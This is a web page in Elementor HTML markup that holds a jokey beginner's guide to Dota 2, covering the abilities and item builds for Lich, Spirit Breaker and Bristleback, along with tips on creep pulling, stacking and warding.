.elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7c7e0c1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c7e0c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-10a3df3" data-id="10a3df3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b75a8c9 elementor-widget elementor-widget-heading" data-id="b75a8c9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">The Best Dota 2 Heroes</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5269eeb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5269eeb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-32f6e34" data-id="32f6e34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a1fd1e9 elementor-widget elementor-widget-text-editor" data-id="a1fd1e9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ol><li>UNDYING</li><li>WITCH DOCTOR</li><li>LION</li><li>SPIRIT BREAKER</li><li>BOUNTY HUNTER</li><li>LICH</li><li>BRISTLEBACK</li><li>AXE</li><li>ABADDON</li></ol>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e4f205a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e4f205a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ea55afa" data-id="ea55afa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-73f6d97 elementor-widget elementor-widget-text-editor" data-id="73f6d97" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Before you jump into your very first game, take some time to get acquainted with the basic ideas of Dota 2 with our <a href="https://mmr-boost.com/">Dota 2 Coaching</a>. In it, we explain everything you need to know before you play – including the different roles each team must fill; support, mid, and carry.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-32ae63e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="32ae63e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-acf87d0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="acf87d0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dd481fa" data-id="dd481fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3d1ea57 elementor-widget elementor-widget-image" data-id="3d1ea57" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://www.pcgamesn.com/wp-content/uploads/2019/10/best-dota-2-heroes-lich1-900x506.jpg" title="" alt="dota 2 lich" />															</div>
				</div>
				<div class="elementor-element elementor-element-8158894 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8158894" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6d4c145 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d4c145" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9dec945" data-id="9dec945" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e6ff7a4 elementor-widget elementor-widget-heading" data-id="e6ff7a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">LICH (POSITION 5)</h3>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d330a1f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d330a1f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1521042" data-id="1521042" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b69ad36 elementor-widget elementor-widget-text-editor" data-id="b69ad36" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Lich is a ranged intelligence hero, a blue skeleton boy who harnesses the power of frost to protect his teammates and harass his enemies. He’s a support hero, traditionally played as a hard support, and is great fun once he reaches level 6. If his foes cluster too close together, he launches his devastating ultimate – Chain Frost – which bounces between them, doing a hefty chunk of damage that might just kill them all if they’re squishy enough.</p><p><b>Frost Blast</b><br />Target an enemy and cast Frost Blast to dump ice on their heads like that charity bucket challenge. This does both direct damage and additional damage in a small radius of the target. The foe’s attack and movement speed is reduced for 4 seconds, and the cooldown is pretty short. Skilling this first and blasting foes as you contest the bounty runes is the way to go – using it as often as possible on a squishy hero combined with some right clicks can even secure a kill.</p><p><b>Frost Shield</b><br />Cast on your allies, yourself, or your buildings to apply a shield that gives the target resistance against attack damage. The shield lasts for 6 seconds and releases a pulse of ice magic every second, damaging, and slowing any enemies in range. The cast range on this is pretty large, and you should use this to protect your carry or yourself in case of particularly intense negative attention from your foes. Alternatively, coordinate an attack with your lane partner – they go for the enemy, you cast Frost Shield on them and they can withstand much more retaliation, and as they chase, the pulses from the shield slow the enemy down.</p><p><b>Sinister Gaze</b><br />Your eyes meet from across the bar. You feel the magnetism immediately – as if some powerful force is drawing the two of you together. Your feet, as if they’ve a mind of their own, carry you forward, you can’t look away; you’re literally incapable of breaking this spell. You feel your mana being sapped at a rate of 10/15/20/25%. Now you’re face to face with him – Ethreain, the frost mage. He dumps a bucket of ice on your head.</p><p><b>Chain Frost</b><br />Lich hurls the most painful of snowballs, one made entirely of ice. This projectile bounces between enemy units on impact and will bounce up to ten times. In the early game, while your enemies are still relatively weak, the impact can be devastating – just try to avoid casting it while there are too many enemy creeps in the vicinity because it’ll bounce to them, too, which is a waste.</p><p><b>SUGGESTED ITEMS:</b><br />It’s generally a good idea to head out to the lane with a pocket full of regen, which you will be using to heal yourself after trading attacks with your opponents. This war of attrition is lost by whoever runs out of regen first, meaning they can’t assert their presence properly until they heal or ferry themselves some more regen. Two sets of tangos – at least – are advised, and we recommend filling your bags with a couple of juicy Mangos for an instant injection of mana.</p><p>Once you’ve earned some gold in lane, we suggest making use of your trusty courier to bring you items, depending on how your lane is going. Send your faithful friend to fetch your Magic Stick as soon as you can afford it, or stuff it full of Mangos so you can keep up the aggression. At lower levels your donkey pal is particularly vulnerable – before he gains wings at level 4, he can only slowly dodder toward you on stubby little legs, so you may need to do some babysitting to ensure he doesn’t run into any trouble.</p><p><b>Magic Wand</b><br />Buy a Magic Stick as soon as you have 200 gold – it can give you the little boost of health or mana you might need to secure a kill or avoid dying. Upgrade it to a Magic Wand after you’ve got your Brown Boots.</p><p>Boots of Speed (Brown Boots)<br />Sure, you look basic af, but Boots of Speed also make you faster. You can buy them for 500 gold, and the extra movement speed is really going to help, so get them as soon as you can afford it. So what if Lich doesn’t have feet, that’s none of your business.</p><p><b>Aether Lens</b></p><p>Next you’ll want to grab an Aether Lens, which increases the range of your abilities and gives you more mana. If you buy the Energy Booster from the secret shop first, it will upgrade your boots to Arcane Boots which can be activated to give you and your nearby allies a boost of mana. When you’re ready to make your Aether Lens, right click and disassemble your Arcane Boots, then right click on your Energy Booster and select Unlock Combining.</p><p><b>Glimmer Cape</b><br />As well as being incredibly fashionable, Glimmer Cape makes you invisible for a short time, and increases your magic resistance, allowing you to get out of sticky situations in a pinch. Being invisible in low skill games is great because your enemies probably won’t be carrying the items necessary to find you, so you can laugh at their confusion while you make a hasty retreat. You can use it on your friends, too, if they need to avoid an awkward encounter.</p><p><b>Force Staff</b><br />Have you ever had someone shove you really hard in the back and you go flying in the direction you were facing? Well if you buy a force staff, you can shove yourself in the back. Trust us, that’s a good thing. You can also help your teammates by shoving them, too.</p><p><b>LICH ALTERNATIVES</b><br />Enjoyed playing position 5 but fancy trying something else? Try Witch Doctor – he has a fantastic set of abilities – a stun, a heal, a percentage based damage over time spell, and a high damage single target channeled ultimate, meaning you can take down an enemy hero all on your own if the conditions are right.</p><p>Or have a go at Lion, who has a stun, a hex (turns enemies into frogs!) a mana draining spell, and a really big strong finger which hurts people when he points at them.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-bbacf8d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bbacf8d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f41ec02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f41ec02" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3435599" data-id="3435599" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e72122a elementor-widget elementor-widget-image" data-id="e72122a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://www.pcgamesn.com/wp-content/uploads/2019/10/best-dota-2-heroes-spirit-breaker-1-900x506.jpg" title="" alt="Dota 2 Spirit Breaker" />															</div>
				</div>
				<div class="elementor-element elementor-element-69c6c96 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="69c6c96" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4f7d2e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f7d2e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6dda72e" data-id="6dda72e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9f42cbc elementor-widget elementor-widget-heading" data-id="9f42cbc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">SPIRIT BREAKER</h3>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2549583 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2549583" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c113bed" data-id="c113bed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-221f586 elementor-widget elementor-widget-text-editor" data-id="221f586" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Spirit Breaker is a rampaging cow, the worst fear of countryside ramblers everywhere. Picture this: you’re strolling along the riverbank when, like a foghorn, an almighty ‘Mooooo’ pierces the air. A huge blue cow barrels toward you and conks you in the noggin. Bam. That’s Spirit Breaker.</p><p>He’s a melee strength hero, and is best played in the offlane as a position 4 – he’s useful without items and doesn’t farm very well, which is pretty ironic, really. Spirit Breaker is what’s known as a roamer or a ganker – he wants to catch vulnerable enemies unawares and headbutt them straight into the afterlife. In the lane, against a melee carry you can play pretty aggressively – skill bash first and punch ‘em. Then once you get Charge of Darkness, you can start to make your presence known across the rest of the map.</p><p><b>Charge of Darkness</b><br />Spirit Breaker charges toward an enemy target, passing through all objects on his way. Any enemy he hits on the way to his target, along with his target, are affected by Greater Bash (see below). The cast range on this is global, which means anyone SB can see can be targeted from anywhere on the map. See vulnerable enemy, charge them, secure kill, moo triumphantly.</p><p><b>Bulldoze</b><br />Activate this to gain movement speed and status resistance for 8 seconds. You’ll want to activate this mid charge to ensure nothing can stop you in your relentless pursuit of the target. This is one of the few things you can cast while charging, alongside items like Shadow Blade and Phase Boots.</p><p><b>Greater Bash</b><br />When your high school rival holds a party on the same day as yours, you’ll feel the sting of a Greater Bash. Sigh. Anyway this is a passive skill, which means you don’t have to activate it yourself – it’s always on. When attacking, Spirit Breaker has a percentage chance to Greater Bash, which stuns the target, knocks them back, and increases your movement speed. Greater Bash also does damage based on your movement speed.</p><p><b>Nether Strike</b><br />Spirit Breaker’s ultimate ability. He slips into the nether realm and when he comes out, he headbutts the target really, really hard – a Greater Bash with extra damage and knockback.</p><p><b>SUGGESTED ITEMS:</b><br />Start with a couple of tangos and a healing salve, as well as an Orb of Venom.</p><p><b>Orb of Venom</b><br />Orb of Venom adds a nasty sting to your attacks, poisoning the enemy for 5 magical damage per second over 3 seconds and slowing them too. Ouch.</p><p><b>Bracer</b><br />A bracer on Spirit Breaker is great because as a strength hero, he really benefits from the extra stats. The bracer makes SB able to withstand a little more and become even more of a threatening presence early.</p><p><b>Boots of Speed -&gt; Power Treads</b><br />Get your brown boots as soon as you can afford them. Spirit Breaker loves shoes because they make him faster and thus make him do more damage. Upgrade them to Power Treads, which you’ll want to switch to Red (Strength).</p><p><b>Urn of Shadows – &gt; Spirit Vessel</b><br />Urn of Shadows can be cast on either your friends or your foes, in which case it heals 240 health over time or does 200 damage over time, respectively. During the early game when enemies are weak, 200 damage is a big deal, so cast it as soon as you arrive on the scene to add extra damage to your ganks. Later on you can upgrade it into a Spirit Vessel, which will do much the same thing but with percentage-based damage, making it a must against tanky heroes.</p><p><b>Blade Mail</b><br />When activated, Blade Mail makes you really spiky for 4.5 seconds, meaning anyone who tries to hurt you also receives the same damage you do. It also passively returns 20+20% of any attack damage you take. Spirit Breaker is often the first one on the scene in team fights, so for the first few seconds is expected to soak up the brunt of the enemy’s attacks. Popping your Blade Mail will ensure they’re weakened by attacking you, swinging the tide of the battle in your favour.</p><p><b>SPIRIT BREAKER ALTERNATIVES</b><br />Enjoyed Spirit Breaker? If you like taking a more active role and playing around the map, we’d recommend trying <b>Bounty Hunter</b>, who uses invisibility to run around, steal gold, and track enemy heroes, ruining their farm.</p><p>If you enjoy being a Big Boi, try <b>Undying</b>, who steals strength from his enemies, harasses them with zombies, and transforms into a monstrously large flesh golem. I know you’ve always felt like there was a flesh golem inside you, waiting to break free.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-1b1d026 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1b1d026" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fc8e675 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8e675" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c1dd97f" data-id="c1dd97f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8dc2f30 elementor-widget elementor-widget-image" data-id="8dc2f30" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://www.pcgamesn.com/wp-content/uploads/2019/10/best-dota-2-heroes-bristleback-quill-spray-900x506.jpg" title="" alt="BristleBack Dota 2" />															</div>
				</div>
				<div class="elementor-element elementor-element-09255b7 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="09255b7" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-de31582 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de31582" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f2ccde7" data-id="f2ccde7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f352bbc elementor-widget elementor-widget-heading" data-id="f352bbc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">BRISTLEBACK (POSITION 3)</h3>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-004e867 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="004e867" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8c5e2eb" data-id="8c5e2eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f3733c9 elementor-widget elementor-widget-text-editor" data-id="f3733c9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>The most aggressive hedgehog you’ve ever met, Bristleback will sneeze on you and then turn you into a pincushion. Bristleback is pretty simple to play – he shoots out quills, which do more damage the more times an enemy has been hit by them. This means the longer Bristleback hangs around in the fight, the more damage he can do – and his abilities mean he’s really difficult to kill. Items for Bristleback focus on turning him into a formidable tank who is hard to kill and hard to escape from.</p>
<p>Bristleback is a great offlaner to start off with because his tankiness makes him more forgiving to play in case you go out of position as you learn the game, and his quill spray makes farming super easy.</p>
<p><b>Viscous Nasal Goo</b><br>Cast this on your foes to reduce their armour and movement speed, and also to disgust them. The effect stacks, so if you sneeze enough you can seriously slow your enemy down.</p>
<p><b>Quill Spray</b><br>Shoot out your quills in a radius around you, dealing additional damage based on how many quills are already stuck in your foe. Since it hits everything in a circular radius, this is a great skill for pushing out lanes or for farming creeps in the jungle. To make the most of this, you should stack camps so you can farm super efficiently – we’ll explain stacking later on.</p>
<p><b>Bristleback</b><br>Bristle got back, and you can’t touch. When attacked from the side or the rear, Bristleback takes reduced damage. The rear is better protected than the side, and when he receives a certain amount of damage to his derrière, he automatically unleashes a retaliatory quill spray which costs no mana. This makes pursuing a retreating Bristleback very difficult and potentially painful, especially if you have low HP teammates around, who will be incredibly unhappy if the extra dose of acupuncture provoked by your attack causes them to die.</p>
<p><b>Warpath</b><br>The more stacks Bristleback has built up, the more movement speed and attack damage he has. Basically, you are encouraged to spray and sneeze as much as possible – advice you should absolutely leave in the game world.</p>
<p><b>SUGGESTED ITEMS:</b><br>You should start off with some tangos, a Ring of Protection for some extra armour, and a Quelling Blade, which increases the damage you do to creeps, making it much easier for you to last hit.</p>
<p><b>Boots of Speed -&gt; Phase Boots</b><br>You know the score by now, buy shoes for your little hedgehog feet so you can walk faster. Phase Boots give Bristleback even more movement speed, so he can hunt people down more easily.</p>
<p><b>Ring of Health</b><br>Extra health regen, making you tankier to begin with, and also builds into two items you’ll want later on, Vanguard and Hood of Defiance. Conveniently, it’s available at the secret shop.</p>
<p><b>Soul Ring</b><br>Gives you strength and even more health regen, and also allows you to sacrifice some of your health for mana, which will allow you to quill spray even more.</p>
<p><b>Magic Wand</b><br>The wand is basically great on all Dota 2 heroes, especially heroes like Bristleback who can really use the periodic injection of mana to great effect.</p>
<p><b>Vanguard -&gt; Crimson Guard</b><br>OR<br><b>Hood of Defiance -&gt; Pipe of Insight</b><br>Which one of these you want basically depends on whether you’re facing physical damage (Vanguard) or magic damage (Hood of Defiance). You probably have no idea which one you’re up against because you’re new to the game, but as a general rule, most abilities do magic damage, and right clicks do physical damage. It’s a good idea to get into the habit of reading what your enemies’ skills do anyway, so do your homework before you decide. Both of these items protect your team as well as yourself when upgraded, so your buddies will thank you.</p>
<p><b>Solar Crest</b><br>Solar Crest provides extra stats, mana and movement speed for Bristleback, and when cast on an enemy, removes some of their armour and reduces their movement speed, whilst also removing armour from Bristleback himself. This is great to use in combination with your nasal goo, which also reduces their armour and movement speed, meaning the physical damage of your quill spray will really hurt.</p>
<p><b>Shiva’s Guard</b><br>Shiva’s Guard gives you even more armour and mana, and when activated emits a freezing wave that damages and slows enemies. This in combination with your goo will slow them to a crawl, leaving them unable to escape from your pointy wrath.</p>
<p><b>Heart of Tarrasque</b><br>The Heart makes you super tanky – on top of the stats it gives you, it also o increases your passive health regeneration by 50% if you haven’t taken damage recently. If you’ve taken a bunch of damage, retreat for a little while then turn around and charge right back in at full health again.</p>
<p><b>BRISTLEBACK ALTERNATIVES</b><br>If you liked playing Bristleback, we’d suggest other tanky offlaners like <b>Axe</b>, who can taunt enemies in a radius around him, give enemies a damage-over-time debuff, and has a chance to automatically swing his axe when he’s attacked, doing damage to all nearby enemies. Plus his ultimate instantly kills low hp enemies, which is satisfyingly brutal.</p>
<p>There’s also <b>Abaddon</b> who casts a painful mist, a powerful shield, a debuff applied on every fourth hit, and whose ultimate causes him to heal from damage instead.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-2f0d3c8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2f0d3c8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8cadc9b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8cadc9b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b7c8bd0" data-id="b7c8bd0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4985e0c elementor-widget elementor-widget-heading" data-id="4985e0c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">DOTA 2 TIPS FOR BEGINNERS</h3>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-30b0994 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30b0994" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-36d1f94" data-id="36d1f94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-64bc6b6 elementor-widget elementor-widget-text-editor" data-id="64bc6b6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>So now you have a selection of heroes to try out, we’re going to give you a couple of extra tips that will give you the best chance of winning those early games and hopefully start the dopamine reward cycle that gets you hooked on Dota. These Dota 2 hero tips are primarily for supports, but if they’re not being done at all, they should be.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-c4b1574 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c4b1574" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-449cbde elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="449cbde" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5f88153" data-id="5f88153" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4f927fc elementor-widget elementor-widget-heading" data-id="4f927fc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">DOTA 2 TIPS FOR BEGINERS</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-af64711 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="af64711" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5907a22" data-id="5907a22" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e9d3bae elementor-widget elementor-widget-image" data-id="e9d3bae" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://www.pcgamesn.com/wp-content/uploads/2019/10/dota-2-heroes-group-2-900x506.jpg" title="" alt="Dota 2 gyrocopter" />															</div>
				</div>
				<div class="elementor-element elementor-element-b912fdd elementor-widget elementor-widget-text-editor" data-id="b912fdd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>So now you have a selection of heroes to try out, we’re going to give you a couple of extra tips that will give you the best chance of winning those early games and hopefully start the dopamine reward cycle that gets you hooked on Dota. These Dota 2 hero tips are primarily for supports, but if they’re not being done at all, they should be.</p>
<p><b>PULLING AND STACKING</b><br>So you know how there are camps of neutral creeps hanging out in the jungle, who mind their own business until someone comes up and interferes with their picnic? We’re going to interfere with their picnic. We want the lane creeps to fight each other pretty close to our tower for safety, so if for whatever reason the party is taking place too far away from the tower and your carry is looking uncomfortable, you can go and round up the squad from the jungle, antagonise them into following you and lead them straight into the path of your incoming friendly lane creeps, who then follow the jungle creeps back into the jungle and start attacking them.</p>
<p>Then the enemy creeps will have to travel further toward your tower to meet their counterparts in the lane, and so your carry gets to hang out in safe territory once again. This is called pulling. This can give you a huge advantage, and if you’re playing against other new players they will probably let you get away with it. Even if your enemy tries to stop you, you’ve just distracted them from causing trouble in the lane, so it’s worth the effort.</p>
<p>One camp of jungle creeps isn’t strong enough to take care of a whole creep wave, so to deny the whole wave, you’ll need to either pull through or stack the camp. Stay with us here, very few new players will know this, so you’ll be the coolest and cleverest, promise. You can pull through by aggro-ing the other jungle camp and walking towards the fighting lane creeps just as the last jungle creeps from the first camp die. This takes practice and timing and is easy to mess up, so I would suggest stacking the camp instead.</p>
<p>Creeps spawn in the jungle camps on the minute mark, provided the camps are empty. If you wander past and aggro the creeps about 5 seconds before this happens, the creeps will be outside the camp following you when the minute ticks over, meaning the empty camp will replenish itself even though its previous occupants are still alive. The original creeps then get bored and go back to their home which is now full of strangers, remaining there in a double occupancy situation.</p>
<p>You can then drag some of them out to meet the next creep wave at about 15 seconds past the minute, and the combined forces of a stacked camp will be enough to deny the entire wave.</p>
<p>If you can get the entire friendly wave to die to jungle creeps, then you’re doing a fantastic job. This is actually a really big deal! You’ve essentially denied your opponents an entire wave’s worth of exp, which matters a ton at the start of the game. Remember these little advantages you give to your carry are everything, because they’re going to take them and snowball.</p>
<p><b>WARDING</b><br>An eyeball on a stick is arguably one of the most powerful items in the game. Powerful in a kind of philosophical zen master kind of way – you can’t actually hurt anyone with it, you just stick it in the ground like a little flag in a sandcastle and it tells you what it can see. Information is power, and knowing where the enemy heroes are – or aren’t – will dictate where your team can safely farm, where the enemies are trying to sneak up on you, and where a vulnerable enemy is hanging out.</p>
<p>There are two types of wards, observer wards and sentry wards. Observer wards are yellow and give vision – enemies can’t see where you’ve put them, unless they put down a sentry ward. Sentry wards are blue and reveal invisible units in a radius around them. If you think the enemy has an observer ward down somewhere, you can deward it by placing a sentry and attacking the enemy observer. Killing it gives you a small amount of gold and exp bounty, and is very satisfying.</p>
<p>There are some frequently used ward spots across the map, usually on cliffs, marked with an eye painted on the ground. Because they’re high up, wards placed here have unobstructed vision – but because they’re so convenient, they’re often dewarded by the enemy team.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-14ca0ed elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="14ca0ed" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fa7f92f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fa7f92f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-96a2e7f" data-id="96a2e7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
